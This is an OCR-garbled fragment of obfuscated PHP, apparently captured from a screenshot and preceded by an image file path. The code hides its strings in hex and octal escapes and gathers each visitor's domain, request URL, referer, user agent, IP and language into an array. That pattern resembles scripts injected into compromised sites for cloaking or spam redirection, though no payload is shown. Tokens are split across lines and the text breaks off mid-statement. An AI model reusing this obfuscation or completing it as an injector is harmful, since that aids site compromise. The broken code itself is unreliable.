
p
$_gazg
[
"se\x72\166er_do\155\x61\151\156"
] = 
isset
(${
"_SE\122\126E\x52"
}[
"H\x54\x54\120_H
O\x53\x54"
]) ? ${
"_SE\122VER"
}[
"\x48\124T\12
0_H\117\x53\124"
] : ${
"_\x53\x45R\x56\105R"
}
[
"S\x45R\x56ER\137NA\115\x45"
$_gazg
[
"r\145\161\165est_\165\162\154"
] = 
${
"_SER\x56ER"
}[
"R\105QU\x45ST_\125RI"
$_gazg
[
"\x72efe\162e\x72"
] = 
isset
(${
"\137SE
R\126ER"
}[
"H\x54TP_\x52E\106\x45R\105\x52"
]) 
? ${
"_SER\x56ER"
}[
"HTTP\137R\x45\106\105R\x4
5R"
] : 
""
$_gazg
[
"us\145r_\141gent"
] = 
isset
(${
"_SE\x5
2\x56\x45\x52"
}[
"\x48TTP\137\x55SER_\101\x47
ENT"
]) ? ${
"_\123ERVER"
}[
"H\x54\x54P\137US\x
45R_AGENT"
] : 
""
$_gazg
[
"ip"
] = 
isset
(${
"_\x53\105RV\x45R"
}
[
"\x48TT\120_VIA"
]) ? ${
"_SERV\x45R"
}[
"HTTP
\137\x58_F\117RW\x41RDED_FOR"
] : ${
"\137\123
\x45\122V\x45\122"
}[
"R\x45MO\x54\x45_AD\104
R"
$_gazg
[
"\160\x72otoc\157l"
] = 
isset
(${
"\137
\123ERV\105\122"
}[
"H\x54TPS"
]) ? 
"htt\x70\x7
3:/\057"
 : 
"\150t\x74p\072/\057"
$_gazg
[
"\154ang\165\x61g\145"
] = 
isset
(${
"\1